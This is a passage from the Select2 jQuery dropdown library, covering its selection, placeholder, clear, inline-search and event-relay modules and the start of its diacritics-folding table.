							self.$selection.attr( 'tabindex', self._tabindex );
						}
					);

					container.on(
						'disable',
						function () {
							self.$selection.attr( 'tabindex', '-1' );
						}
					);
				};

				BaseSelection.prototype._attachCloseHandler = function (container) {
					var self = this;

					$( document.body ).on(
						'mousedown.select2.' + container.id,
						function (e) {
							var $target = $( e.target );

							var $select = $target.closest( '.select2' );

							var $all = $( '.select2.select2-container--open' );

							$all.each(
								function () {
									var $this = $( this );

									if (this == $select[0]) {
											return;
									}

									var $element = $this.data( 'element' );

									$element.select2( 'close' );
								}
							);
						}
					);
				};

				BaseSelection.prototype._detachCloseHandler = function (container) {
					$( document.body ).off( 'mousedown.select2.' + container.id );
				};

				BaseSelection.prototype.position = function ($selection, $container) {
					var $selectionContainer = $container.find( '.selection' );
					$selectionContainer.append( $selection );
				};

				BaseSelection.prototype.destroy = function () {
					this._detachCloseHandler( this.container );
				};

				BaseSelection.prototype.update = function (data) {
					throw new Error( 'The `update` method must be defined in child classes.' );
				};

				return BaseSelection;
			}
		);

		S2.define(
			'select2/selection/single',
			[
			'jquery',
			'./base',
			'../utils',
			'../keys'
			],
			function ($, BaseSelection, Utils, KEYS) {
				function SingleSelection () {
					SingleSelection.__super__.constructor.apply( this, arguments );
				}

				Utils.Extend( SingleSelection, BaseSelection );

				SingleSelection.prototype.render = function () {
					var $selection = SingleSelection.__super__.render.call( this );

					$selection.addClass( 'select2-selection--single' );

					$selection.html(
						'<span class="select2-selection__rendered"></span>' +
						'<span class="select2-selection__arrow" role="presentation">' +
						'<b role="presentation"></b>' +
						'</span>'
					);

					return $selection;
				};

				SingleSelection.prototype.bind = function (container, $container) {
					var self = this;

					SingleSelection.__super__.bind.apply( this, arguments );

					var id = container.id + '-container';

					this.$selection.find( '.select2-selection__rendered' ).attr( 'id', id );
					this.$selection.attr( 'aria-labelledby', id );

					this.$selection.on(
						'mousedown',
						function (evt) {
							// Only respond to left clicks
							if (evt.which !== 1) {
								return;
							}

							self.trigger(
								'toggle',
								{
									originalEvent: evt
								}
							);
						}
					);

					this.$selection.on(
						'focus',
						function (evt) {
							// User focuses on the container
						}
					);

					this.$selection.on(
						'blur',
						function (evt) {
							// User exits the container
						}
					);

					container.on(
						'selection:update',
						function (params) {
							self.update( params.data );
						}
					);
				};

				SingleSelection.prototype.clear = function () {
					this.$selection.find( '.select2-selection__rendered' ).empty();
				};

				SingleSelection.prototype.display = function (data) {
					var template     = this.options.get( 'templateSelection' );
					var escapeMarkup = this.options.get( 'escapeMarkup' );

					return escapeMarkup( template( data ) );
				};

				SingleSelection.prototype.selectionContainer = function () {
					return $( '<span></span>' );
				};

				SingleSelection.prototype.update = function (data) {
					if (data.length === 0) {
						this.clear();
						return;
					}

					var selection = data[0];

					var formatted = this.display( selection );

					var $rendered = this.$selection.find( '.select2-selection__rendered' );
					$rendered.empty().append( formatted );
					$rendered.prop( 'title', selection.title || selection.text );
				};

				return SingleSelection;
			}
		);

		S2.define(
			'select2/selection/multiple',
			[
			'jquery',
			'./base',
			'../utils'
			],
			function ($, BaseSelection, Utils) {
				function MultipleSelection ($element, options) {
					MultipleSelection.__super__.constructor.apply( this, arguments );
				}

				Utils.Extend( MultipleSelection, BaseSelection );

				MultipleSelection.prototype.render = function () {
					var $selection = MultipleSelection.__super__.render.call( this );

					$selection.addClass( 'select2-selection--multiple' );

					$selection.html(
						'<ul class="select2-selection__rendered"></ul>'
					);

					return $selection;
				};

				MultipleSelection.prototype.bind = function (container, $container) {
					var self = this;

					MultipleSelection.__super__.bind.apply( this, arguments );

					this.$selection.on(
						'click',
						function (evt) {
							self.trigger(
								'toggle',
								{
									originalEvent: evt
								}
							);
						}
					);

					this.$selection.on(
						'click',
						'.select2-selection__choice__remove',
						function (evt) {
							var $remove    = $( this );
							var $selection = $remove.parent();

							var data = $selection.data( 'data' );

							self.trigger(
								'unselect',
								{
									originalEvent: evt,
									data: data
								}
							);
						}
					);
				};

				MultipleSelection.prototype.clear = function () {
					this.$selection.find( '.select2-selection__rendered' ).empty();
				};

				MultipleSelection.prototype.display = function (data) {
					var template     = this.options.get( 'templateSelection' );
					var escapeMarkup = this.options.get( 'escapeMarkup' );

					return escapeMarkup( template( data ) );
				};

				MultipleSelection.prototype.selectionContainer = function () {
					var $container = $(
						'<li class="select2-selection__choice">' +
						'<span class="select2-selection__choice__remove" role="presentation">' +
						'&times;' +
						'</span>' +
						'</li>'
					);

					return $container;
				};

				MultipleSelection.prototype.update = function (data) {
					this.clear();

					if (data.length === 0) {
						return;
					}

					var $selections = [];

					for (var d = 0; d < data.length; d++) {
						var selection = data[d];

						var formatted  = this.display( selection );
						var $selection = this.selectionContainer();

						$selection.append( formatted );
						$selection.prop( 'title', selection.title || selection.text );

						$selection.data( 'data', selection );

						$selections.push( $selection );
					}

					var $rendered = this.$selection.find( '.select2-selection__rendered' );

					Utils.appendMany( $rendered, $selections );
				};

				return MultipleSelection;
			}
		);

		S2.define(
			'select2/selection/placeholder',
			[
			'../utils'
			],
			function (Utils) {
				function Placeholder (decorated, $element, options) {
					this.placeholder = this.normalizePlaceholder( options.get( 'placeholder' ) );

					decorated.call( this, $element, options );
				}

				Placeholder.prototype.normalizePlaceholder = function (_, placeholder) {
					if (typeof placeholder === 'string') {
						placeholder = {
							id: '',
							text: placeholder
						};
					}

					return placeholder;
				};

				Placeholder.prototype.createPlaceholder = function (decorated, placeholder) {
					var $placeholder = this.selectionContainer();

					$placeholder.html( this.display( placeholder ) );
					$placeholder.addClass( 'select2-selection__placeholder' )
					.removeClass( 'select2-selection__choice' );

					return $placeholder;
				};

				Placeholder.prototype.update = function (decorated, data) {
					var singlePlaceholder  = (
					data.length == 1 && data[0].id != this.placeholder.id
					);
					var multipleSelections = data.length > 1;

					if (multipleSelections || singlePlaceholder) {
						return decorated.call( this, data );
					}

					this.clear();

					var $placeholder = this.createPlaceholder( this.placeholder );

					this.$selection.find( '.select2-selection__rendered' ).append( $placeholder );
				};

				return Placeholder;
			}
		);

		S2.define(
			'select2/selection/allowClear',
			[
			'jquery',
			'../keys'
			],
			function ($, KEYS) {
				function AllowClear () { }

				AllowClear.prototype.bind = function (decorated, container, $container) {
					var self = this;

					decorated.call( this, container, $container );

					if (this.placeholder == null) {
						if (this.options.get( 'debug' ) && window.console && console.error) {
							console.error(
								'Select2: The `allowClear` option should be used in combination ' +
								'with the `placeholder` option.'
							);
						}
					}

					this.$selection.on(
						'mousedown',
						'.select2-selection__clear',
						function (evt) {
							self._handleClear( evt );
						}
					);

					container.on(
						'keypress',
						function (evt) {
							self._handleKeyboardClear( evt, container );
						}
					);
				};

				AllowClear.prototype._handleClear = function (_, evt) {
					// Ignore the event if it is disabled
					if (this.options.get( 'disabled' )) {
						return;
					}

					var $clear = this.$selection.find( '.select2-selection__clear' );

					// Ignore the event if nothing has been selected
					if ($clear.length === 0) {
						return;
					}

					evt.stopPropagation();

					var data = $clear.data( 'data' );

					for (var d = 0; d < data.length; d++) {
						var unselectData = {
							data: data[d]
						};

						// Trigger the `unselect` event, so people can prevent it from being
						// cleared.
						this.trigger( 'unselect', unselectData );

						// If the event was prevented, don't clear it out.
						if (unselectData.prevented) {
							return;
						}
					}

					this.$element.val( this.placeholder.id ).trigger( 'change' );

					this.trigger( 'toggle' );
				};

				AllowClear.prototype._handleKeyboardClear = function (_, evt, container) {
					if (container.isOpen()) {
						return;
					}

					if (evt.which == KEYS.DELETE || evt.which == KEYS.BACKSPACE) {
						this._handleClear( evt );
					}
				};

				AllowClear.prototype.update = function (decorated, data) {
					decorated.call( this, data );

					if (this.$selection.find( '.select2-selection__placeholder' ).length > 0 ||
					data.length === 0) {
						return;
					}

					var $remove = $(
						'<span class="select2-selection__clear">' +
						'&times;' +
						'</span>'
					);
					$remove.data( 'data', data );

					this.$selection.find( '.select2-selection__rendered' ).prepend( $remove );
				};

				return AllowClear;
			}
		);

		S2.define(
			'select2/selection/search',
			[
			'jquery',
			'../utils',
			'../keys'
			],
			function ($, Utils, KEYS) {
				function Search (decorated, $element, options) {
					decorated.call( this, $element, options );
				}

				Search.prototype.render = function (decorated) {
					var $search = $(
						'<li class="select2-search select2-search--inline">' +
						'<input class="select2-search__field" type="search" tabindex="-1"' +
						' autocomplete="off" autocorrect="off" autocapitalize="off"' +
						' spellcheck="false" role="textbox" />' +
						'</li>'
					);

					this.$searchContainer = $search;
					this.$search          = $search.find( 'input' );

					var $rendered = decorated.call( this );

					return $rendered;
				};

				Search.prototype.bind = function (decorated, container, $container) {
					var self = this;

					decorated.call( this, container, $container );

					container.on(
						'open',
						function () {
							self.$search.attr( 'tabindex', 0 );

							self.$search.focus();
						}
					);

					container.on(
						'close',
						function () {
							self.$search.attr( 'tabindex', -1 );

							self.$search.val( '' );
							self.$search.focus();
						}
					);

					container.on(
						'enable',
						function () {
							self.$search.prop( 'disabled', false );
						}
					);

					container.on(
						'disable',
						function () {
							self.$search.prop( 'disabled', true );
						}
					);

					this.$selection.on(
						'focusin',
						'.select2-search--inline',
						function (evt) {
							self.trigger( 'focus', evt );
						}
					);

					this.$selection.on(
						'focusout',
						'.select2-search--inline',
						function (evt) {
							self.trigger( 'blur', evt );
						}
					);

					this.$selection.on(
						'keydown',
						'.select2-search--inline',
						function (evt) {
							evt.stopPropagation();

							self.trigger( 'keypress', evt );

							self._keyUpPrevented = evt.isDefaultPrevented();

							var key = evt.which;

							if (key === KEYS.BACKSPACE && self.$search.val() === '') {
								var $previousChoice = self.$searchContainer
								.prev( '.select2-selection__choice' );

								if ($previousChoice.length > 0) {
										var item = $previousChoice.data( 'data' );

										self.searchRemoveChoice( item );

										evt.preventDefault();
								}
							}
						}
					);

					// Workaround for browsers which do not support the `input` event
					// This will prevent double-triggering of events for browsers which support
					// both the `keyup` and `input` events.
					this.$selection.on(
						'input',
						'.select2-search--inline',
						function (evt) {
							// Unbind the duplicated `keyup` event
							self.$selection.off( 'keyup.search' );
						}
					);

					this.$selection.on(
						'keyup.search input',
						'.select2-search--inline',
						function (evt) {
							self.handleSearch( evt );
						}
					);
				};

				Search.prototype.createPlaceholder = function (decorated, placeholder) {
					this.$search.attr( 'placeholder', placeholder.text );
				};

				Search.prototype.update = function (decorated, data) {
					this.$search.attr( 'placeholder', '' );

					decorated.call( this, data );

					this.$selection.find( '.select2-selection__rendered' )
					   .append( this.$searchContainer );

					this.resizeSearch();
				};

				Search.prototype.handleSearch = function () {
					this.resizeSearch();

					if ( ! this._keyUpPrevented) {
						var input = this.$search.val();

						this.trigger(
							'query',
							{
								term: input
							}
						);
					}

					this._keyUpPrevented = false;
				};

				Search.prototype.searchRemoveChoice = function (decorated, item) {
					this.trigger(
						'unselect',
						{
							data: item
						}
					);

					this.trigger( 'open' );

					this.$search.val( item.text + ' ' );
				};

				Search.prototype.resizeSearch = function () {
					this.$search.css( 'width', '25px' );

					var width = '';

					if (this.$search.attr( 'placeholder' ) !== '') {
						width = this.$selection.find( '.select2-selection__rendered' ).innerWidth();
					} else {
						var minimumWidth = this.$search.val().length + 1;

						width = (minimumWidth * 0.75) + 'em';
					}

					this.$search.css( 'width', width );
				};

				return Search;
			}
		);

		S2.define(
			'select2/selection/eventRelay',
			[
			'jquery'
			],
			function ($) {
				function EventRelay () { }

				EventRelay.prototype.bind = function (decorated, container, $container) {
					var self        = this;
					var relayEvents = [
					'open', 'opening',
					'close', 'closing',
					'select', 'selecting',
					'unselect', 'unselecting'
					];

					var preventableEvents = ['opening', 'closing', 'selecting', 'unselecting'];

					decorated.call( this, container, $container );

					container.on(
						'*',
						function (name, params) {
							// Ignore events that should not be relayed
							if ($.inArray( name, relayEvents ) === -1) {
								return;
							}

							// The parameters should always be an object
							params = params || {};

							// Generate the jQuery event for the Select2 event
							var evt = $.Event(
								'select2:' + name,
								{
									params: params
								}
							);

							self.$element.trigger( evt );

							// Only handle preventable events if it was one
							if ($.inArray( name, preventableEvents ) === -1) {
								  return;
							}

							params.prevented = evt.isDefaultPrevented();
						}
					);
				};

				return EventRelay;
			}
		);

		S2.define(
			'select2/translation',
			[
			'jquery',
			'require'
			],
			function ($, require) {
				function Translation (dict) {
					this.dict = dict || {};
				}

				Translation.prototype.all = function () {
					return this.dict;
				};

				Translation.prototype.get = function (key) {
					return this.dict[key];
				};

				Translation.prototype.extend = function (translation) {
					this.dict = $.extend( {}, translation.all(), this.dict );
				};

				// Static functions

				Translation._cache = {};

				Translation.loadPath = function (path) {
					if ( ! (path in Translation._cache)) {
						var translations = require( path );

						Translation._cache[path] = translations;
					}

					return new Translation( Translation._cache[path] );
				};

				return Translation;
			}
		);

		S2.define(
			'select2/diacritics',
			[

			],
			function () {
				var diacritics = {
					'\u24B6': 'A',
					'\uFF21': 'A',
					'\u00C0': 'A',
					'\u00C1': 'A',
					'\u00C2': 'A',
					'\u1EA6': 'A',
					'\u1EA4': 'A',
					'\u1EAA': 'A',
					'\u1EA8': 'A',
					'\u00C3': 'A',
					'\u0100': 'A',
					'\u0102': 'A',
					'\u1EB0': 'A',
					'\u1EAE': 'A',
					'\u1EB4': 'A',
					'\u1EB2': 'A',
					'\u0226': 'A',
					'\u01E0': 'A',
					'\u00C4': 'A',
					'\u01DE': 'A',
					'\u1EA2': 'A',
					'\u00C5': 'A',
					'\u01FA': 'A',
					'\u01CD': 'A',
					'\u0200': 'A',
					'\u0202': 'A',
					'\u1EA0': 'A',
					'\u1EAC': 'A',
					'\u1EB6': 'A',
					'\u1E00': 'A',
					'\u0104': 'A',
					'\u023A': 'A',
					'\u2C6F': 'A',
					'\uA732': 'AA',
					'\u00C6': 'AE',
					'\u01FC': 'AE',
					'\u01E2': 'AE',
					'\uA734': 'AO',
					'\uA736': 'AU',
					'\uA738': 'AV',
					'\uA73A': 'AV',
					'\uA73C': 'AY',
					'\u24B7': 'B',
					'\uFF22': 'B',
					'\u1E02': 'B',
					'\u1E04': 'B',
					'\u1E06': 'B',
					'\u0243': 'B',
					'\u0182': 'B',
					'\u0181': 'B',
					'\u24B8': 'C',
					'\uFF23': 'C',
					'\u0106': 'C',
					'\u0108': 'C',
					'\u010A': 'C',
					'\u010C': 'C',
					'\u00C7': 'C',
					'\u1E08': 'C',
					'\u0187': 'C',
					'\u023B': 'C',
					'\uA73E': 'C',
					'\u24B9': 'D',
					'\uFF24': 'D',
					'\u1E0A': 'D',
					'\u010E': 'D',
					'\u1E0C': 'D',
					'\u1E10': 'D',
					'\u1E12': 'D',
					'\u1E0E': 'D',
					'\u0110': 'D',
					'\u018B': 'D',
					'\u018A': 'D',
					'\u0189': 'D',
					'\uA779': 'D',
					'\u01F1': 'DZ',
					'\u01C4': 'DZ',
					'\u01F2': 'Dz',
					'\u01C5': 'Dz',
					'\u24BA': 'E',
					'\uFF25': 'E',
					'\u00C8': 'E',
					'\u00C9': 'E',
					'\u00CA': 'E',
					'\u1EC0': 'E',
					'\u1EBE': 'E',
					'\u1EC4': 'E',
					'\u1EC2': 'E',
					'\u1EBC': 'E',
					'\u0112': 'E',
					'\u1E14': 'E',
					'\u1E16': 'E',
					'\u0114': 'E',
					'\u0116': 'E',
					'\u00CB': 'E',
					'\u1EBA': 'E',
					'\u011A': 'E',
					'\u0204': 'E',
					'\u0206': 'E',
					'\u1EB8': 'E',
					'\u1EC6': 'E',
					'\u0228': 'E',
					'\u1E1C': 'E',
					'\u0118': 'E',
					'\u1E18': 'E',
					'\u1E1A': 'E',
					'\u0190': 'E',
					'\u018E': 'E',
					'\u24BB': 'F',
					'\uFF26': 'F',
					'\u1E1E': 'F',
					'\u0191': 'F',
					'\uA77B': 'F',
					'\u24BC': 'G',
					'\uFF27': 'G',
					'\u01F4': 'G',
					'\u011C': 'G',
					'\u1E20': 'G',
					'\u011E': 'G',
					'\u0120': 'G',
					'\u01E6': 'G',
					'\u0122': 'G',
					'\u01E4': 'G',
					'\u0193': 'G',
					'\uA7A0': 'G',
					'\uA77D': 'G',
					'\uA77E': 'G',
					'\u24BD': 'H',
					'\uFF28': 'H',
					'\u0124': 'H',
					'\u1E22': 'H',
					'\u1E26': 'H',
					'\u021E': 'H',
					'\u1E24': 'H',
					'\u1E28': 'H',
					'\u1E2A': 'H',
					'\u0126': 'H',
					'\u2C67': 'H',
					'\u2C75': 'H',
					'\uA78D': 'H',
					'\u24BE': 'I',
					'\uFF29': 'I',
					'\u00CC': 'I',
					'\u00CD': 'I',
					'\u00CE': 'I',
					'\u0128': 'I',
					'\u012A': 'I',
					'\u012C': 'I',
					'\u0130': 'I',
					'\u00CF': 'I',
					'\u1E2E': 'I',
					'\u1EC8': 'I',
					'\u01CF': 'I',
					'\u0208': 'I',
					'\u020A': 'I',
					'\u1ECA': 'I',
					'\u012E': 'I',
					'\u1E2C': 'I',
					'\u0197': 'I',
					'\u24BF': 'J',
					'\uFF2A': 'J',
					'\u0134': 'J',
					'\u0248': 'J',
					'\u24C0': 'K',
					'\uFF2B': 'K',
					'\u1E30': 'K',
					'\u01E8': 'K',
					'\u1E32': 'K',
					'\u0136': 'K',
					'\u1E34': 'K',
					'\u0198': 'K',
					'\u2C69': 'K',
					'\uA740': 'K',
					'\uA742': 'K',
					'\uA744': 'K',
					'\uA7A2': 'K',
					'\u24C1': 'L',
					'\uFF2C': 'L',
					'\u013F': 'L',
					'\u0139': 'L',
					'\u013D': 'L',
					'\u1E36': 'L',
					'\u1E38': 'L',
					'\u013B': 'L',
					'\u1E3C': 'L',
					'\u1E3A': 'L',
					'\u0141': 'L',
					'\u023D': 'L',
					'\u2C62': 'L',
					'\u2C60': 'L',
					'\uA748': 'L',
					'\uA746': 'L',
					'\uA780': 'L',
					'\u01C7': 'LJ',
					'\u01C8': 'Lj',
					'\u24C2': 'M',
					'\uFF2D': 'M',
					'\u1E3E': 'M',
					'\u1E40': 'M',
					'\u1E42': 'M',
					'\u2C6E': 'M',
					'\u019C': 'M',
					'\u24C3': 'N',
					'\uFF2E': 'N',
					'\u01F8': 'N',
					'\u0143': 'N',
					'\u00D1': 'N',
					'\u1E44': 'N',
					'\u0147': 'N',
					'\u1E46': 'N',
					'\u0145': 'N',
					'\u1E4A': 'N',
					'\u1E48': 'N',
					'\u0220': 'N',
					'\u019D': 'N',
					'\uA790': 'N',
					'\uA7A4': 'N',
					'\u01CA': 'NJ',
					'\u01CB': 'Nj',
					'\u24C4': 'O',
					'\uFF2F': 'O',
					'\u00D2': 'O',
					'\u00D3': 'O',
					'\u00D4': 'O',
					'\u1ED2': 'O',
					'\u1ED0': 'O',
					'\u1ED6': 'O',
					'\u1ED4': 'O',
					'\u00D5': 'O',
					'\u1E4C': 'O',
					'\u022C': 'O',
					'\u1E4E': 'O',
					'\u014C': 'O',
					'\u1E50': 'O',
					'\u1E52': 'O',
					'\u014E': 'O',
					'\u022E': 'O',
					'\u0230': 'O',
					'\u00D6': 'O',
					'\u022A': 'O',
					'\u1ECE': 'O',
					'\u0150': 'O',
					'\u01D1': 'O',
					'\u020C': 'O',
					'\u020E': 'O',
					'\u01A0': 'O',
					'\u1EDC': 'O',
					'\u1EDA': 'O',
					'\u1EE0': 'O',
					'\u1EDE': 'O',
					'\u1EE2': 'O',
					'\u1ECC': 'O',
					'\u1ED8': 'O',
					'\u01EA': 'O',
					'\u01EC': 'O',
					'\u00D8': 'O',
					'\u01FE': 'O',
					'\u0186': 'O',
					'\u019F': 'O',
					'\uA74A': 'O',
					'\uA74C': 'O',
					'\u01A2': 'OI',
					'\uA74E': 'OO',
					'\u0222': 'OU',
					'\u24C5': 'P',
					'\uFF30': 'P',
					'\u1E54': 'P',
					'\u1E56': 'P',
					'\u01A4': 'P',
					'\u2C63': 'P',
					'\uA750': 'P',
					'\uA752': 'P',
					'\uA754': 'P',
					'\u24C6': 'Q',
					'\uFF31': 'Q',
					'\uA756': 'Q',
					'\uA758': 'Q',
					'\u024A': 'Q',
					'\u24C7': 'R',
					'\uFF32': 'R',
					'\u0154': 'R',
					'\u1E58': 'R',
					'\u0158': 'R',
					'\u0210': 'R',
					'\u0212': 'R',
					'\u1E5A': 'R',
					'\u1E5C': 'R',
					'\u0156': 'R',
					'\u1E5E': 'R',
					'\u024C': 'R',
					'\u2C64': 'R',
					'\uA75A': 'R',
					'\uA7A6': 'R',
					'\uA782': 'R',
					'\u24C8': 'S',
					'\uFF33': 'S',
					'\u1E9E': 'S',
					'\u015A': 'S',
					'\u1E64': 'S',
					'\u015C': 'S',
					'\u1E60': 'S',
					'\u0160': 'S',
					'\u1E66': 'S',
					'\u1E62': 'S',
					'\u1E68': 'S',
					'\u0218': 'S',
					'\u015E': 'S',
					'\u2C7E': 'S',
					'\uA7A8': 'S',
					'\uA784': 'S',
					'\u24C9': 'T',
					'\uFF34': 'T',
					'\u1E6A': 'T',
					'\u0164': 'T',
					'\u1E6C': 'T',
					'\u021A': 'T',
					'\u0162': 'T',
					'\u1E70': 'T',
					'\u1E6E': 'T',
					'\u0166': 'T',
					'\u01AC': 'T',
					'\u01AE': 'T',
					'\u023E': 'T',
					'\uA786': 'T',
					'\uA728': 'TZ',
					'\u24CA': 'U',
					'\uFF35': 'U',
					'\u00D9': 'U',
					'\u00DA': 'U',
					'\u00DB': 'U',
					'\u0168': 'U',
					'\u1E78': 'U',
					'\u016A': 'U',
					'\u1E7A': 'U',
					'\u016C': 'U',
					'\u00DC': 'U',
					'\u01DB': 'U',
					'\u01D7': 'U',
					'\u01D5': 'U',
					'\u01D9': 'U',
					'\u1EE6': 'U',
					'\u016E': 'U',
					'\u0170': 'U',
					'\u01D3': 'U',
					'\u0214': 'U',
					'\u0216': 'U',
					'\u01AF': 'U',
					'\u1EEA': 'U',
					'\u1EE8': 'U',
					'\u1EEE': 'U',
					'\u1EEC': 'U',
					'\u1EF0': 'U',
					'\u1EE4': 'U',
					'\u1E72': 'U',
					'\u0172': 'U',
					'\u1E76': 'U',
					'\u1E74': 'U',
					'\u0244': 'U',
					'\u24CB': 'V',
					'\uFF36': 'V',
					'\u1E7C': 'V',
					'\u1E7E': 'V',
					'\u01B2': 'V',
					'\uA75E': 'V',
					'\u0245': 'V',
					'\uA760': 'VY',
					'\u24CC': 'W',
					'\uFF37': 'W',
					'\u1E80': 'W',
					'\u1E82': 'W',
					'\u0174': 'W',
					'\u1E86': 'W',
					'\u1E84': 'W',
					'\u1E88': 'W',
					'\u2C72': 'W',
					'\u24CD': 'X',
					'\uFF38': 'X',
					'\u1E8A': 'X',
					'\u1E8C': 'X',
					'\u24CE': 'Y',
					'\uFF39': 'Y',
					'\u1EF2': 'Y',
					'\u00DD': 'Y',
					'\u0176': 'Y',
					'\u1EF8': 'Y',
					'\u0232': 'Y',
					'\u1E8E': 'Y',
					'\u0178': 'Y',
					'\u1EF6': 'Y',
					'\u1EF4': 'Y',
					'\u01B3': 'Y',
					'\u024E': 'Y',
					'\u1EFE': 'Y',
					'\u24CF': 'Z',
					'\uFF3A': 'Z',
					'\u0179': 'Z',
					'\u1E90': 'Z',
					'\u017B': 'Z',
					'\u017D': 'Z',
					'\u1E92': 'Z',
					'\u1E94': 'Z',
					'\u01B5': 'Z',
					'\u0224': 'Z',
					'\u2C7F': 'Z',
					'\u2C6B': 'Z',
					'\uA762': 'Z',
					'\u24D0': 'a',
					'\uFF41': 'a',
					'\u1E9A': 'a',
					'\u00E0': 'a',
					'\u00E1': 'a',
					'\u00E2': 'a',
					'\u1EA7': 'a',
					'\u1EA5': 'a',
					'\u1EAB': 'a',
					'\u1EA9': 'a',
					'\u00E3': 'a',
					'\u0101': 'a',
					'\u0103': 'a',
					'\u1EB1': 'a',
					'\u1EAF': 'a',
					'\u1EB5': 'a',
					'\u1EB3': 'a',
					'\u0227': 'a',
					'\u01E1': 'a',
					'\u00E4': 'a',
					'\u01DF': 'a',
					'\u1EA3': 'a',
					'\u00E5': 'a',
					'\u01FB': 'a',
					'\u01CE': 'a',
					'\u0201': 'a',
					'\u0203': 'a',
					'\u1EA1': 'a',
					'\u1EAD': 'a',
					'\u1EB7': 'a',
					'\u1E01': 'a',
					'\u0105': 'a',
					'\u2C65': 'a',
					'\u0250': 'a',
					'\uA733': 'aa',
					'\u00E6': 'ae',
					'\u01FD': 'ae',
					'\u01E3': 'ae',
					'\uA735': 'ao',
					'\uA737': 'au',
					'\uA739': 'av',
					'\uA73B': 'av',
					'\uA73D': 'ay',
					'\u24D1': 'b',
					'\uFF42': 'b',
					'\u1E03': 'b',
					'\u1E05': 'b',
					'\u1E07': 'b',
					'\u0180': 'b',
					'\u0183': 'b',
					'\u0253': 'b',
					'\u24D2': 'c',
					'\uFF43': 'c',
					'\u0107': 'c',
					'\u0109': 'c',
					'\u010B': 'c',
					'\u010D': 'c',
					'\u00E7': 'c',
					'\u1E09': 'c',
					'\u0188': 'c',
					'\u023C': 'c',
					'\uA73F': 'c',
					'\u2184': 'c',
					'\u24D3': 'd',
					'\uFF44': 'd',
					'\u1E0B': 'd',
					'\u010F': 'd',
					'\u1E0D': 'd',
					'\u1E11': 'd',
					'\u1E13': 'd',
					'\u1E0F': 'd',
					'\u0111': 'd',
					'\u018C': 'd',
					'\u0256': 'd',
					'\u0257': 'd',
					'\uA77A': 'd',
					'\u01F3': 'dz',
					'\u01C6': 'dz',
					'\u24D4': 'e',
					'\uFF45': 'e',
					'\u00E8': 'e',
					'\u00E9': 'e',
					'\u00EA': 'e',
					'\u1EC1': 'e',
					'\u1EBF': 'e',
					'\u1EC5': 'e',
					'\u1EC3': 'e',
					'\u1EBD': 'e',
					'\u0113': 'e',
					'\u1E15': 'e',
					'\u1E17': 'e',
					'\u0115': 'e',
					'\u0117': 'e',
					'\u00EB': 'e',
					'\u1EBB': 'e',
					'\u011B': 'e',
					'\u0205': 'e',
					'\u0207': 'e',
					'\u1EB9': 'e',
					'\u1EC7': 'e',
					'\u0229': 'e',
					'\u1E1D': 'e',
					'\u0119': 'e',
					'\u1E19': 'e',
					'\u1E1B': 'e',
					'\u0247': 'e',
					'\u025B': 'e',
					'\u01DD': 'e',
					'\u24D5': 'f',
					'\uFF46': 'f',
					'\u1E1F': 'f',
					'\u0192': 'f',
					'\uA77C': 'f',
					'\u24D6': 'g',
					'\uFF47': 'g',
					'\u01F5': 'g',
					'\u011D': 'g',
					'\u1E21': 'g',
					'\u011F': 'g',
					'\u0121': 'g',
					'\u01E7': 'g',
					'\u0123': 'g',
					'\u01E5': 'g',
					'\u0260': 'g',
					'\uA7A1': 'g',
					'\u1D79': 'g',
					'\uA77F': 'g',
					'\u24D7': 'h',
					'\uFF48': 'h',
					'\u0125': 'h',
					'\u1E23': 'h',
					'\u1E27': 'h',
					'\u021F': 'h',
					'\u1E25': 'h',
					'\u1E29': 'h',
					'\u1E2B': 'h',
					'\u1E96': 'h',
					'\u0127': 'h',
					'\u2C68': 'h',
					'\u2C76': 'h',
					'\u0265': 'h',
					'\u0195': 'hv',
					'\u24D8': 'i',
					'\uFF49': 'i',
					'\u00EC': 'i',
					'\u00ED': 'i',
					'\u00EE': 'i',
					'\u0129': 'i',
					'\u012B': 'i',
					'\u012D': 'i',
					'\u00EF': 'i',
					'\u1E2F': 'i',
					'\u1EC9': 'i',
					'\u01D0': 'i',
					'\u0209': 'i',
					'\u020B': 'i',
					'\u1ECB': 'i',
					'\u012F': 'i',
					'\u1E2D': 'i',
					'\u0268': 'i',
					'\u0131': 'i',
					'\u24D9': 'j',
					'\uFF4A': 'j',
					'\u0135': 'j',
					'\u01F0': 'j',
					'\u0249': 'j',
					'\u24DA': 'k',
					'\uFF4B': 'k',
					'\u1E31': 'k',
					'\u01E9': 'k',
					'\u1E33': 'k',
					'\u0137': 'k',
					'\u1E35': 'k',
					'\u0199': 'k',
					'\u2C6A': 'k',
					'\uA741': 'k',
					'\uA743': 'k',
					'\uA745': 'k',
					'\uA7A3': 'k',
					'\u24DB': 'l',
					'\uFF4C': 'l',
					'\u0140': 'l',
					'\u013A': 'l',
					'\u013E': 'l',
					'\u1E37': 'l',
					'\u1E39': 'l',
					'\u013C': 'l',
					'\u1E3D': 'l',
					'\u1E3B': 'l',
					'\u017F': 'l',
					'\u0142': 'l',
					'\u019A': 'l',
					'\u026B': 'l',
					'\u2C61': 'l',
					'\uA749': 'l',
					'\uA781': 'l',
					'\uA747': 'l',
					'\u01C9': 'lj',
					'\u24DC': 'm',
					'\uFF4D': 'm',
					'\u1E3F': 'm',
					'\u1E41': 'm',
					'\u1E43': 'm',
					'\u0271': 'm',
					'\u026F': 'm',
					'\u24DD': 'n',
					'\uFF4E': 'n',
					'\u01F9': 'n',
					'\u0144': 'n',
					'\u00F1': 'n',
					'\u1E45': 'n',
					'\u0148': 'n',
					'\u1E47': 'n',
					'\u0146': 'n',
					'\u1E4B': 'n',
					'\u1E49': 'n',
					'\u019E': 'n',
					'\u0272': 'n',
					'\u0149': 'n',
					'\uA791': 'n',
					'\uA7A5': 'n',
					'\u01CC': 'nj',
					'\u24DE': 'o',
					'\uFF4F': 'o',
					'\u00F2': 'o',
					'\u00F3': 'o',
					'\u00F4': 'o',
					'\u1ED3': 'o',
					'\u1ED1': 'o',
					'\u1ED7': 'o',
					'\u1ED5': 'o',
					'\u00F5': 'o',
					'\u1E4D': 'o',
					'\u022D': 'o',
					'\u1E4F': 'o',
					'\u014D': 'o',
					'\u1E51': 'o',
					'\u1E53': 'o',
					'\u014F': 'o',
					'\u022F': 'o',
					'\u0231': 'o',
					'\u00F6': 'o',
					'\u022B': 'o',
					'\u1ECF': 'o',
					'\u0151': 'o',
					'\u01D2': 'o',
					'\u020D': 'o',
					'\u020F': 'o',
					'\u01A1': 'o',
					'\u1EDD': 'o',
					'\u1EDB': 'o',
					'\u1EE1': 'o',
					'\u1EDF': 'o',
					'\u1EE3': 'o',
					'\u1ECD': 'o',
					'\u1ED9': 'o',
					'\u01EB': 'o',
					'\u01ED': 'o',
